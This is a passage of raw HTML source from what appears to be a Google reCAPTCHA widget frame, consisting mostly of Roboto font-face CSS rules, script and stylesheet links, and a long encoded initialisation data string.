  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="wyDJ-0ld6siJvf3LV_ozYg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="wyDJ-0ld6siJvf3LV_ozYg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="wyDJ-0ld6siJvf3LV_ozYg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22w70nCsKNwqbCjsO8CsKIw5kLEMKuwq1JTDfDlSzDp8OqfsOpZsOpwojDihAiTMOsX8OIwqN+w5Bdw6tRw5NEPsOZclLCtkFvw6AaAnVCMFnChMKhwogOZcOMw4rDu8Ocw7ZbRzVXHsO8w6J8w7VFLyMEX07Ck8K8BHrDpsOkw4QLBRzDkMK7wo/CiHPDnwzDs8KYSk/Dlh0YPFjDssO1wo3Ci8Kxa8OiEV9+woIMw7/CgMOPw73DoSMia2FqOhNVw41Dwpwvw5wycMKUwoZEwpI2wpDCvsONAsKWPwt/[base64]/DpizCs8OnwoMzwrIywr5xAXLCoEsjEMOFwoUMRE/[base64]/PGNMLMKKwr0fw7vCrRE+ED4dw6HCglI9w6Ucw4oOwrXCmsOgw6rCnx9Pw5QfAMK9IsO2f8KsfsKscEPCkQJiZh5cwpfCtMO3d8OTLBfDh8KbV8Omw6JIwqPCs3nCpcONwoHCuiDCnsKKwrLDmHTDiGbCscOsw4DDj8KRPMOHGsK/w7htNMKawqkUw6DCosKGSMOBwrjDnE1/[base64]/[base64]/NnLCqWMrwq9iw6HDn8KoTjjCiz5Swo54w6/DucO+w7jCuwYBwofChz8ywqBvUXjClcO9wqfCkMOiOA9/BEFlwpDCrsOeaXTDjRFMw4DCiW5ewpfDlsO/Y1PCoh7CrV3Ciy7CiMKzSsKPwqULX8KlXMKpw7oWW8KSwqNlE8O4w7N6RSjDlsK2YMKjw5dYwoAcHsK6wo/DuMO3wpvCm8KlSRh3S0NCwrQ1SFnCp0Bjw4jCgUEUd2DDoMO5ERAhOXnDrcOlw5QWw6bDoHXDs3HCmx3CkMOGbEULLkkGaHUcS8O4w65ZD1UtTsOAasOSPcOiw7k/GWwdTm1LwoLCgMKGekA6WhTDgcKiw4cww6zCoxFgw59mUyo5UcKCwr8KN8KrNmRHwpbDgMKcwqtPwq0Hw4MKOsOsw5bCqsO/[base64]/[base64]/wp/[base64]/CjcOswrs+w5wYworDqsKZGS8sw6gwOsKqZcKsX8KEXnfDigMeCcOMwqjCt8K+wrUAwqRbwpt3w49IwoM2R3XDmQVWbCbDmMKCw4lpGcOBwrsUw4XCiTTCtwF6w5TCusOMwrE/w5U6E8OKwpkhK1Vvb8KrTlbDmUbCuMKswrJBwpt0wpnCuHrCny0kfk80CMOMw77Cm8OKw75aWB1Xw6Y6fVHDomQPKCM7w5Jqw7EMNMKtFsKUJ0DCicKYMcKWCsKdXyvCmhc0bgMDw6EPwo41FwR9A15Bw73CtMOfaMO+w43DicKIaMKDwo/Dim8RacO/[base64]/[base64]/WcOCw7rDvcK2wpl9wrQPW8OrckzDqnPDk8KIwrTCn8K6wpAGwqnDoW7DoxrCi8KmwoNrZDJdZQLDlS3CvA/DssK/wp7DvcKSCMO8U8O9wrQ1KsK9wrVvw4dRwrVZwpdEJ8OEw4PCiyfCq8KGaEsaJMKGwo7DqSxPw4BGYcOQPsODdG/Ch0ATdX7CvzV7w44ZeMKyFsKOw6bDrEDCnDnDv8KuTsO2wq/Co0zCpFTCiGvClDAAAsKtwrrCpAVcwqJnw4DCqVoPD3BpASEkw5/DuzjDrcKEdkvDqMKdXRVMw6E4wotRwqlGwp/DlFUJw4TDjDnCgcOBeR7DsiM1wrDChhQcOn3CjGFzd8O0eAXChWMgwonDssKmw4NANHbCoQBKG8KwSMKuwqDDklfDuwHDhsO1eMKBw4/[base64]/w7ZlEcKNw4nDu8O8w70eXcOLw7PDnkfCrkRJbWolwrxxKk3Ds8KowqRlImgYfVkbwopJw7FAFMKqGAJYwr0/w75zVSPDusOwwpFpw5HDi0J3HsOUZ2VEZcOmw4/Du8OrIsKcWMOnasKIw4g9FVhRwqBLDCvCvQXCusKZw4YGwpk4wos/JhTCjsKtdS4fwpPDg8KSwqsDwrvDssOPw7Npciwmw7VYw7LCk8KlaMOlw75rc8Kcw4BLY8Oow69JLBXClEbCuwzCs8K+d8Otw5LDvzZyw4kkw58ewrpCw5Vsw5Fjwrcjw63CrBLCojbCnRLCrmpbwrNVXMK1wpBMBzZPPSoYw6tNwqYbwrPCu3xbKMKUX8KxUcO/w6rDhl0eN8Kvw7nCqMKkwpDCpsKFw5LDpCFdwp07IwvCl8KUw6RiBcKrA3BlwrB4ZMO5wp/[base64]/w4nDssO7w6TCm8KLUELCiy0PwoDDlBfCmWTChcKwJcOPw4d8CsOsw5RpXsO7w5dvUm0NwpJjw7XCiMO7w5LDtMOYWDoEeMOUwojDp0/CvsOedcKZwrHDnMO5w7HCtD3Du8Onwp9mIsOQJF0OOcOiP1jDlW8ZUMO/F8Kewr5jH8KrwqzCoiIHfHcEw5wrwrjDn8O5w4DCsMK0ZVlMQMKgw5Uiw4XCqgJkWsKlwrvCtsK5MRdcMMOAw7tZwrvCvMK4A23DpErCo8K+w492wq/[base64]/TytrwpTCmcKjw47DoEd4wqUAw7vCrVDCvzHCp8O0wqvCuzhpbsKRwqfCrQ7CsQAXw6Fnw7vDs8OZC2FPw6MYwqDDkMO9w5sOB1/[base64]/[base64]/wrs7fmDCqVluwo1/w7B+woDClFjDm8KAwoPCiQDDklt/wpnDuMK1eMOvDjjDu8KYw4QKwrTCp2UQU8KLQ8KCwp8Dwq41wro2GsKmSj1OwrzDoMK/wrbCrU7DrsKbwoUkw5ckVmAAw78TAUN/[base64]/DvGg/[base64]/[base64]/[base64]/HMOhIgsdFsKJwobDg8KjwprCnyPDucOTDcOUw6LDjsK3PMKxB8KXwrZyOVRFw4XCigfDuMO2R03CjnbCjyQbw7zDhgt/IcKDwoLCjWTCjhFhw5kCwq3ClmjCshzDiwXDlcKRDcO4w4hwfsOZHwnDqcOEwpvDsnQ7L8O9woHDqVDDj3NmG8KoYjDDpsKUcQzCiwnDhcK0DcO1w7daIXPCpB/CiTRZw6nCjFvDmMOQwrYlOQtcRihtLgwtM8O3w5YjTGPDh8OXw5PDg8ODw7PDjjvDrMKdw6TDgcOfw7c/[base64]/DnlXCriU2MhVZEcOiw7LCqEVGw6EnIFVuwotBTnnCqjDCn8OrSlFdZsOVM8OKwoM6wovCmMKvfmhHw6nCqmldwpooDcOdaDI+Ngg+A8KXw4TDgcKkwrnCu8O7w4V1wrRaDjHDoMKGd2HDiS9NwpFGcsKlwpjCk8Kcw7rDqMO5w5YwwrtQw7LCl8KHD8O/[base64]/[base64]/CvgZywpVBQMOoV11qQMKbVcOaw6zDvj/DvHA3MErCmsKWHGpYSmt9w47DhcOXIcOPw4oew7AIHC9VVcKufcKDwrDDlcKsNcORwpEXwp/DtzLDo8Ovw5bDr1Ujw7QAw4TDiMOpMGAnR8OCBsKGdMOEwp1SwqE0NQnChXYsdsKDwoB1wrDCuTDCgSLDuRnCoMO/[base64]/CucOPMcOOw5NBwrDDkcOdKTlyMMOJPhZJSMO6CE3DvD5mw6TClXNKwrTCiBDDtRQtwr0NwonDgcOjwrXCuCYMVcOidMK7ZXpbdn/DpjPCjcKhwrnDtDFnw7zCksK1J8OaFcOgY8Kxwo/[base64]/Ds1Exw6A5w4zCgsOtICfDpW7DhynCji0gw6HDiG/Dmx7Dp23CvsKqw63CgUgSbcOnwqvDmAVuwpbDnUvCiizCqMKufMKoPGrClMKXwrbDpnDDvUBwwoZiw6XDtsKlUcOcbMKIe8OSwq1ow7Fzw59nwqYowp3DnFXDkMK+wofDqMKnw4LDqcOww5B8NyrDp1svw74ZL8KGwrJiCMO8YTtmwqY4wp5owo3DjX/ChinDpULCvkU1RRxVCMKocTLCk8O/woJeccOIRsOiw5/Ci2jCscOBU8O9w7NCwoUwPwMaw4Npw7o2I8OZa8OvEmxDwobDoMOwwo7Cl8OvJcOlw6LDtsOKSMKsJhLCogHDhDvCm27DiMOPwq7DosO/w6nCvX9wJQx2I8O4w7TCgjN4wrNKazXDsh7Dg8OcwrbDky/Dv3jDqsK4w7PDu8Ocw4jDqQZ5DcOYZ8OrGy7DkljCvmLCmMKbXjjCt1xswoxUwoPCkcOqFQsDwoUww7DCkHvDhUjDohfDisO6eyLCoHQsEB02w5JIw7fCr8OKeDt2w45laXsCQn8KWxHDusK+w7XDmWDDtQ9oKRdZwofDhkfDkhjCqcKXBl/[base64]/Dp8Kxwr/CmMKcwpYIwq3DocORExocwpvDqkbCmsKqwqR4T8KuwpPCr8KoKxvDr8KbSmjCimEkwqnDrgIEw4MTwociw4k7w4XDgcOUAMKSw6lWTg89WcOAw5FNwpM1XjpDBgPDjFPCi1l6w5/Doi9pEnVhw5JGw47DtMOlMMKYwo3Cu8KtJcKhNsOgwqIFw7PChxFjwoBbw6lqE8OJwpDCmcOleH7CksONwod8EcO5wqDDl8KUCcOFw7duaDXDhVgow4rCqhfDlMOgG8OyMgVgw7LCvyYxwocwUsKiEnbDrMK7w5sLwonCscK4bsO9w704ZMKHO8OXw5EQwoR+w4/Cs8O9wo0/w6nCtMKtwrXCnsKwQMOIwrcLEFIRUMKrTCTCgkjCgG/DgsO6cQlywr59w7FTw7DCijZxw53CusKkw7cwGMO8wpTDlxcxwrF/[base64]/LUEEwozCsnzCqsKWQcOtwp/CtXTDmsOGw4XCl2Qsw7TCjWXDocO+w7N2EcK2N8OUw7XCjmVQOcKCw488AsO1woNOwqVAPElqwo7CtMO3wpcZUMOKw77CsRNfWMOkw7NxMsKUwpsIAMKgwprDk3PCscOzEcOfbXvCqA4bw6nDvxzDkFpxw6RDflJ1LCYNw552SEJFwrXDj1ANGcO5HMK/B1oMF0fDhsOpwq5nwrnDl1gywpnCsyZJHsK1SMKeZA3CvTbDlcOqOsKVwqfDksO/K8K5F8KqcQB/w7Z6wpTDlAZPR8Kjwp52wr3CjMONEi7Di8OMwoZ8L0nChSBZwo3DhXjDuMOBDsOoX8O6dMO8JD7DpkE9HMKMacOHwpTDpkpqNMO+wr5mOD/[base64]/[base64]/[base64]/w4Jaw7PDtsOVG8ORUMOdwrl/AgdPwokBHzPDgEp8LmrDtQjChsKPw4bCt8Odw60OGRPDjMOTw4rDi09UwrwGOsOdw4rDhi/DlRJOZ8KBw6EDHwcyWMOncsK5OjXCgwvCvT48w57CrEZ5w63DtTltwp/DpBogSTYkEVrCpsOLFh9bW8KmWlcrwqVXFywLWnFJFj8Sw67Dn8K7wq7CtmjCuyp9wrgfw4rDoQTDo8Ogw5U+OgI5C8OnwpTDoXprw5/CtcKlDH/Cm8OiE8Kiwq4Rwq3DgEUYURcrJGXCvV15AMO9woU6wqxcw5htwrbCnMOlw4NQeHIMW8KCw4dKV8KmesOdSjrCp0Ugw73CnEDDmsKZf0PDmMOXwqvChlsHwpTCq8KBf8OCwqXDtGAdK0/[base64]/X8KpwovDpBZbR0jCsGcdwrc3wqzCkmlaQzVqwoLCrS0gXlQAIsOxNcOCw5Ekw67DmFzDvn1uw5zDhi0xw4zChwFGbcOUwrpsw7/Dg8OTwp7CicKNNMKpwpPDkXchw4RWw5VSJcKBNsKFwpk2VsOvw5o5wotDe8OPw5g/EjHDiMKOwqgdw4EDUcK5IMKJwq7Cv8OwfD5yWhrCsTnChybDpMK9X8O7wp/[base64]/Cs2PCj8OrwpDCggHCnMOqwogUUcO6DgnCo8O6IsKIRcKhwoTCvDbCqsKSTMK6Lkg3w4DDjMKdwpQyW8KIw5XClT/DkMOMH8K5w502w53Du8OfwoTCsXMew5YAw77DusOcFsKDw5DCmMKQZcOxNg5/w4UDwrx8wr3DmhTCjsOkbR0cw7PDm8KOBjoJw6TDk8O8w7gKwrbDhMKcw6zDu3FCU3rCiQUowo/DisOaMTjCr8OMbcKXAcK8wpbDsBVPwpDCokwQP27Dr8OTfUt9aiFdwqZ5w79ICMKUWsOpaCkkMArCssKqZQghwqELw6hmMMOBUlcMwqrDhRpiw53Dv2IDwrnChsK3SjQBSGEheBoTwpjCt8Oow6Nlw6/DtWLDuMO/[base64]/[base64]/woXDkcKPw7TCnFzDkFBBBsOtT3BWdUfDvGNTwoXChRfCtcO3OQIrw7UXPV9yw7TCoMOIGGjCvUVyV8OCDMK/M8KgTsOWwolvwqfCjBgPGEvDtnrDuFXCsUloZ8KMw7FBBcOREUoowpHDu8KdG35FNcO7esKAwpDChn/[base64]/wonDn8Kgw6vDvm1PSsK5w63ClEdMwpLDjsOXVMOeTGLClA7DkyLCiMK9UVzCpsO1R8Ocw55nTBZ2RAzDu8OjahjDlUkaBC5ACXnCg0/Dv8KBMsO9AsKNdXXDkgfCliXDjk5AwroHQ8ONS8OrwprDjWsUGCvCg8KED3Zow6R8w7kgwqo9XjQLwrw+bQvCvCvCtUBxwpjCkcKjwrdrw5/[base64]/DusK4AMKKBmRBasOHw6JpHMKtw6pDwqPCvx7Cg8KsdmPCmT/DjFvDvcKww4p2Z8OXwoTDucOUccO4w5TDkMOowo1fwpbDn8OMGzNww6TCjX8ESAjCgsOJFcO1NiEkEcKPU8KST0d0w68RGDDCvT7DrnXCpcKnGMOYLsKPw4QiVB5ywrV7QMOoaQ0ZQG/Ct8Oow60MMmVWwr4fwr/DnmDCssOww4PDsVM/KR8cVW5Jw5lrwqxDw7wJBcO0VcOJbcOvWlAdFhDCuWReWMK7XjQMwrXCq1tGwpDCl1DCj0bChMKLw6bDo8KWCcOFUsOsaF/Dly/[base64]/CscKgw4nCkVjDpMKhw6J6IT3CnmnCl8K6fsOqw6jDknBowrPDsBAlwrjDoxLDiDglU8ONwp0aw6Z1w7bCvsOpw77CpHNwUSfDrcOGQmFKZsKnw5A5VUXClcOaw67CrCUWw44MbBoVwrYIwqHCv8KkwpVawpHCpMOhwrwrwqBgw6ldA3/DrBhJZwVnw4weB3d4A8OoworDplJmYS85wq3DnsKgDgExFlVawrzDk8KEwrXDtcOawohVwqDDqcOxwoZOWcKHw5vDh8OBwqbCkkhmw4XCn8KLXsOEJ8KWw7TDtsOYacOLUyobaCTDoTwBw7MjworDrXXDoBPCkcOww4fCpg/DrMOXTivDiQgGwowFNcOQCnTDphjChGxRBcOIMDnCtE5vwpPDlxslw4zCuBDDvk9nwqNcfio8wpwaw7hfRjHDjFpkfcO+w7wKwq7DrcKfAsO4P8Krw6/DvMO9dl1Dw6fDi8KVw61sw7PCrX/CmcKsw5ZZwplVw5/DsMOMwqkJVE/Ctj94wpATw4nCqsORwrEnEE9mwrJow5rDoQDCmcOYw5wBw79swpQmMMKMwpDCvE1nwp49IHg7w63Dj23CgQJfw6I5w6XCplzCnxnDn8Oww7tbLMOpw7PCtxF1F8OQw6Mvw4VqU8O3RsKiw6J2Kj0fwq1nwrcqDwBxw70Ow5V0wpYrw6sLBjkBdSxYw71QBjYgP8KgTm/ClwBPGEFZw5BuYMK8CgfDv3PDmFR6bnXDqsKFwqtsQFzCkXXDiVXCkcK6NcO+CMOFwppoWcKST8K2wqE5wojDt1V2wpEyQMOSwoLDvsKBXMOedMK0OU/CucKFQ8O3w4lhw6VdOm8GaMK1wpTCrz/Dn0rDqmLDk8OVwqh0wolQwo7Crn92UlFVw6VqVzbCtx4uZS/CvD3Cr0FKATsrClbCu8O2BcOed8O6w6bCgz7Dh8K6FMOvw4twUcO5alDCusKhG2RXMsOYCnjDpsO7RQXCisK8wqzDkMO+AcK6IcKLZwBpFCnDssKOHAbCp8KXw6zDmcOUVzzDvDc/LsOQDkrCuMOfw5QCF8KIw5ZCBcKjCMKSw6/Cp8K2w7HDs8Kiw4BadsObwqZjIXETwpHCq8OYNitmaxdxwq5cwrJ8b8OVYcK0w6EgBsK8w7Uiw5pNwobCpj4nw7t8w4UKP2sOwqfCrUsTE8OUw5Rvw64Tw5NSb8OWw7bDm8O